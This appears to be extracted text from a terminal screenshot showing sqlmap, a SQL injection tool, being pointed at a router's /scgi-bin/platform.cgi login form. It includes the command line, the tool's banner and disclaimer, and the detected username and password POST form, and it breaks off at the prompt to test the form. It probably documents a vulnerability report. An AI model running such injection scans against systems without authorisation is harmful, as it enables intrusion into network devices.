 ~ $ sqlmap -u h /scgi-bin/platform.cgi --form
 --current-db --dbs --banner --batch
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.6.3#pip}
|_ -| . [)]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without pr
ior mutual consent is illegal. It is the end user's responsibility to
obey all applicable local, state and federal laws. Developers assume n
o liability and are not responsible for any misuse or damage caused by
 this program
[*] starting @ 00:10:05 /2022-05-19/
[00:10:05] [INFO] testing connection to the target URL
[00:10:09] [INFO] searching for forms
[1/1] Form:
POST h /scgi-bin/platform.cgi
POST data: thispage=index.htm&USERDBUsers.UserName=&USERDBUsers.Passwo
rd=&USERDBDomains.Domainname=geardomain&button.login.USERDBUsers.route
r_status=Login&Login.userAgent=
do you want to test this form? [Y/n/q]
> Y